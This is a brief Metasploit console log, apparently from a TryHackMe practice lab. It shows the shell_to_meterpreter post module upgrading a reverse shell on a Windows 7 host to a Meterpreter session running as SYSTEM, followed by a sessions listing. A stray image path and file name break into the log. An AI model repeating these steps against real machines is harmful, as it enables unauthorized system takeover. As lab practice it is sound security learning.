 msf post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
[*] Meterpreter session 2 opened (192.168.166.126:4433 → 10.49.139.164:49187) at 2026-02-21 21:53:13 +0530
sessions
Active sessions
===============
thm.ovpn
Id  Name  Type                     Information                                           Connection
--  ----  ----                     -----------                                           ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] -  192.168.166.126:4444 → 10.49.139.164:49181 (10.49.1
                                   ----                                                  39.164)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                          192.168.166.126:4433 → 10.49.139.164:49187 (10.49.1
                                                                                         39.164)
msf post(multi/manage/shell_to_meterpreter) >